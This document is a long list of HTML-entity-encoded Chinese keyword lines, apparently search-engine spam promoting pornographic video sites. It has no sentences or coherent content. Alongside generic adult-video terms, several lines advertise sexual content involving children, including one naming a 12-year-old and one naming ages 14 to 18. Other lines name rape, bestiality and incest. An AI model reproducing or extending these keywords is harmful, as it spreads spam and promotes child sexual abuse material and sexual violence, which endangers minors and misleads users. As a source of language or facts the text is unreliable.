91&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4EBA;&#x4EBA;&#x6FA1;&#x8D85;&#x78B0;&#x78B0;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;va&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C9B;&#x56FD;av
&#x871C;&#x6843;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99
&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;
&#x65E5;&#x672C;xXXB&#x5B55;&#x5987;&#x5B55;&#x4EA4;&#x91CE;&#x5916;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D32;&#x4E9A;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4EBA;&#x59BB;&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5F3A;&#x5977;
91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x516D;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E2D;&#x5B57;
&#x4E9A;&#x6D32;&#x2014;&#x672C;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EB2;&#x5B50;&#x4E71;&#x5B50;&#x4F26;xxxx&#x88F8;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6237;&#x5916;&#x91CE;&#x5916;
&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x8D85;&#x78B0;av
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;&#x4E13;&#x533A;
&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x53EB;&#x5E8A;
&#x4E9A;&#x6D32;av&#x8272;&#x5F71;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;jizzjizz
&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E0D;&#x5361;av
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x8272;&#x6B32;AV&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x533A;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;&#x7B49;&#x6700;&#x65B0;&#x5185;&#x5BB9;&#xFF01;
&#x8272;&#x89C6;&#x9891;&#x7EBF;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x4E0D;&#x5361;av&#x89C2;&#x770B;&#x6210;&#x4EBA;
&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;
97&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
jizz&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8349;99
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;85&#x56FD;&#x4EA7;&#x4E2D;&#x6587;
18&#x7981;&#x6DF1;&#x591C;&#x7F51;&#x7AD9;&#x8272;&#x591A;&#x591A;app
&#x79CB;&#x971E;&#x9C81;&#x4E1D;&#x7247;av&#x65E0;&#x7801;
26uuu&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
24&#x5C0F;&#x65F6;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x666E;&#x901A;
99ee6&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;6
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x5144;&#x59B9;&#x8549;&#x8C08;
&#x4E2D;&#x56FD;gay&#x7247;&#x7537;&#x540C;&#x5FD7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x7C89;&#x5AE9;&#x6CEC;&#x65E0;&#x5957;&#x5728;&#x7EBF;&#x89C2;&#x770B;1
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5BC6;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x8001;&#x80A5;&#x719F;xxxx&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E1C;&#x5317;&#x5973;&#x4EBA;&#x64CD;&#x5C44;&#x89C6;&#x9891;
&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x5728;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;91&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7406;&#x8BBA;&#x7F51;
&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x89C6;&#x9891;
91&#x6C61;&#x6C61;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x7537;&#x64CD;&#x5973;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;
2025&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;
7777&#x7C73;&#x5947;&#x8272;&#x72E0;&#x72E0;888&#x4FFA;&#x4E5F;&#x53BB;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;A&#x2174;&#x65E5;&#x97E9;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;&#x5165;&#x53E3;&#x5973;&#x540C;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;
&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0430;&#x2174;&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x9EC4;&#x7247;&#x64CD;&#x5973;&#x5927;&#x5B66;&#x751F;&#x51FA;&#x8840;&#x5F71;&#x7247;
&#x4E0B;&#x8F7D;&#x9EC4;&#x8272;APP91&#x89C6;&#x9891;
av&#x7247;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x7247;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x533A;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7656;&#x597D;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7F51;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64CD;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;
&#x5728;&#x7EBF;&#x5348;&#x591C;&#x89C2;&#x770B;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x9999;&#x8549;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x80F8;&#x53C8;&#x5927;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x5973;&#x5B50;18&#x6BDB;&#x7247;A&#x7EA7;&#x7247;&#x89C6;&#x9891;
&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;av
&#x56FD;&#x4EA7;ts&#x7CFB;&#x5217;&#x5C0F;&#x821E;&#x9171;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;zoofilia&#x6742;&#x4EA4;&#x5B55;&#x5987;
99re&#x6210;&#x4EBA;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;A&#x7247;&#x89C6;&#x9891;
&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x4E2D;&#x6587;&#x5B57;
&#x7F8E;&#x5473;&#x4EBA;&#x59BB;2016
&#x65E5;&#x672C;&#x4E09;&#x7EA7;2025&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;A&#x2174;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x4E0D;&#x7247;
&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x5802;&#x5929;&#x4E9A;&#x6D32;v&#x5802;&#x5929;&#x4E9A;&#x6D32;v
&#x611B;&#x5983;&#x8996;&#x983B;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5B8C;&#x6574;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x9EBB;&#x8C46;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;XXXX
&#x547B;&#x541F;&#x5598;&#x5A07;&#x5AE9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;
&#x5973;&#x4EBA;&#x9EC3;&#x8272;&#x5927;&#x7247;&#x4E45;&#x4E45;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x70ED;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9EC4;a&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;
&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x7684;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
91&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x5149;&#x5C41;&#x80A1;&#x7684;&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;
&#x5947;777&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;
&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x5728;&#x5BA2;&#x5385;&#x4F5C;&#x7231;
&#x9EC4;&#x8272;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x56FD;
a&#x2228;&#x65E0;&#x7801;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5728;&#x7EBF;
&#x6DF1;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5927;
&#x7279;&#x7EA7;&#x9EC4;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x69B4;&#x83B2;&#x8349;&#x8393;&#x4E1D;&#x74DC;&#x82AD;&#x4E50;&#x5411;&#x65E5;&#x8475;&#x9E2D;&#x8116;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
jzzijzzij&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x7CBE;&#x54C1;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;k&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7231;&#x505A;&#x4EBA;&#x6210;&#x5C0F;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
Chinese&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x7247;40&#x5206;&#x949F;
&#x9EC4;&#x8272;&#x5E26;abb&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x505A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E94;&#x6708;&#x5929;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6027;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x5077;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x533A;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x5077;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x871C;&#x6843;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x6296;&#x97F3;&#x63A2;&#x63A2;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2025&#x514D;&#x8D39;&#x770B;&#x827E;&#x8349;&#x7F51;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x6D53;&#x6BDB;HDSE&#x2179;&#x519C;&#x6751;
&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;1&#x533A;
456&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;91
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;
&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;
&#x4E9A;&#x6D32;vr&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;vr
91&#x4EBA;&#x59BB;&#x5171;&#x4EAB;&#x4E92;&#x6362;&#x8BBA;&#x575B;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;av&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5A77;&#x5A77;VR18&#x8D44;&#x6E90;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2164;&#x0101;&#x9EBB;&#x8C46;&#x767E;&#x5EA6;
&#x8272;77&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;14&#x4E00;18&#x5904;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;Av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x666E;&#x901A;&#x8BDD;
&#x56FD;&#x4EA7;91&#x6781;&#x54C1;&#x798F;&#x5229;&#x624B;&#x673A;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x8001;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x66DD;&#x95E8;&#x7CFB;&#x5217;
&#x4E1C;&#x65B9;a&#x2228;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x591A;&#x6BDB;&#x5927;&#x9682;&#x6237;
999&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;91&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x89C2;&#x770B;
69&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x65E0;&#x5267;&#x60C5;
av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x53EF;&#x770B;
&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x5A77;&#x5A77;
&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4EBA;&#x4EBA;&#x9C81;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x641E;
&#x9752;&#x9752;&#x8349;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;
&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x624B;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;2
